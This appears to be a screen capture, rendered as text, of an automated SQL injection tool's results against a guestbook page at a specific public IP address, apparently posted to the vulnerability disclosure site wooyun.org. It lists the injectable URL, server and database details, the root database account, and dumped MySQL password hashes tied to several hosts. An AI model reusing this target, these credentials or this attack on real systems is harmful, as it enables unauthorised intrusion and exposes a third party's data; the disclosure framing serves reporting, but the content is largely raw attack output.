 Target: http://218.9.185.201/guestBook/index.php?late=4&task=show&id=5757
Keyword: Auto Detect Syntax: Auto Detect
Database: Auto Detect Method: GET
Post Data:
About Info Tables Read Files Cmd Shell Query Find Admin MD5 Settings
Get Stop Save
Target: http://218.9.185.201/guestBook/index.php?late=4&task=show&id=5757
Host IP: 218.9.185.201
Web Server: Apache/2.2.19 (Win32) PHP/5.3.6
Powered-by: PHP/5.3.6
DB Server: MySQL >=4.1
Resp. Time(avg): 1416 ms
Current User: root@218.9.185.201
Sql Version: 4.1.13-standard
Current DB: tongji
System User: root@218.9.185.201
DB User & Pass: root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19:localhost
root::zeobak
::zeobak
::localhost
root:*2470C0C06DEE42FD1618BB99005ADCA2EC9D1E19:221.212.156.110
www.wooyun.org